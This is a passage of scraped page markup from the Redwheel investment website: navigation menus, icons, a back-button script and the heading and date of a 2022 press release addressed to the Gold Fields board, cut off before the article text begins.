<li id="kurtosys-menu-item-3482" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-3482"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Contact us</span></div></div></a></li>
</ul></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-776cf54b header-search-icon elementor-view-default elementor-widget elementor-widget-icon" data-id="776cf54b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjUwNyIsInRvZ2dsZSI6ZmFsc2V9">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38px" height="38px" viewBox="0 0 38 38"><title>8EBF4BD7-1758-4284-9C9E-133D3B643A7D</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="404--desktop--1440" transform="translate(-1402.000000, -65.000000)"><rect fill="#FFFFFF" x="0" y="0" width="1488" height="1013"></rect><g id="primary-navigation" transform="translate(0.000000, 36.000000)"><rect id="Rectangle-Copy" fill="#FFFFFF" x="0" y="0" width="1488" height="96"></rect><g id="icon/home-copy" transform="translate(1402.000000, 29.000000)" fill="#E30621" fill-rule="nonzero"><path d="M17.4166667,4.75 C24.4122735,4.75 30.0833333,10.4210598 30.0833333,17.4166667 C30.0833333,20.3436417 29.0905569,23.0387413 27.4233664,25.1836031 L31.2029191,28.9637476 C31.8212492,29.5820777 31.8212492,30.5845889 31.2029191,31.2029191 C30.6321528,31.7736853 29.734037,31.8175904 29.1129092,31.3346344 L28.9637476,31.2029191 L25.1836031,27.4233664 C23.0387413,29.0905569 20.3436417,30.0833333 17.4166667,30.0833333 C10.4210598,30.0833333 4.75,24.4122735 4.75,17.4166667 C4.75,10.4210598 10.4210598,4.75 17.4166667,4.75 Z M17.4166667,7.91666667 C12.1699615,7.91666667 7.91666667,12.1699615 7.91666667,17.4166667 C7.91666667,22.6633718 12.1699615,26.9166667 17.4166667,26.9166667 C22.6633718,26.9166667 26.9166667,22.6633718 26.9166667,17.4166667 C26.9166667,12.1699615 22.6633718,7.91666667 17.4166667,7.91666667 Z" id="Combined-Shape"></path></g></g></g></g></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-237a1c69 kurtosys-nav-tablet-align-flex-start elementor-hidden-desktop elementor-hidden-mobile elementor-hidden-tablet kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="237a1c69" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-38a31e3c kurtosys-nav-mobile-align-flex-start elementor-hidden-desktop kurtosys-nav-tablet-align-flex-start elementor-widget-tablet__width-inherit kurtosys-nav-align-flex-start elementor-widget elementor-widget-kurtosys-nav-menu" data-id="38a31e3c" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap kurtosys-mobile-menu kurtosys-mobile-menu--full-width" data-mobile-layout="full-width">
<div class="kurtosys-nav__mobile-trigger kurtosys-nav-mobile-trigger-align-left">
	<i class="kurtosys-nav__mobile-trigger-open fa fa-bars" aria-hidden="true"></i>
	<i class="kurtosys-nav__mobile-trigger-close fa fa-times" aria-hidden="true"></i>
</div><div class="menu-mobile-main-menu-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-bottom" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About us</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children kurtosys-nav__item-1893 kurtosys-nav__item" role="none"><a href="#" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Capabilities</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Capabilities">
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/convertible-bonds/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Convertible Bonds</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3440 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1895 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1896 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1897 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1899 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1900 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/ch/en/professional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2623 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/us/en/accredited/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3485 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1904 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-3483 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3524 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3525 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3526 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-3527 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/ch/en/professional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1903 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-3484 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="533" class="elementor elementor-533 elementor-location-single post-2355 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-press-release insight-capability-tag-emerging-and-frontier-markets">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Update: To the Board of Directors at Gold Fields</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/ch/en/professional/2022/11/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2022-11-03T12:00:00+00:00">3 November, 2022 | 12:00pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="464" src="https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg" class="attachment-full size-full wp-image-1248" alt="Metal wheel element" srcset="https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography.jpg 1024w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-300x136.jpg 300w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-768x348.jpg 768w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-132x60.jpg 132w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-24x11.jpg 24w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-36x16.jpg 36w, https://www.redwheel.com/uploads/2021/06/a7041a65d4ebfedd5ac6df1074c08ab7/rwc-wheel-photography-48x22.jpg 48w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/ch/en/professional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 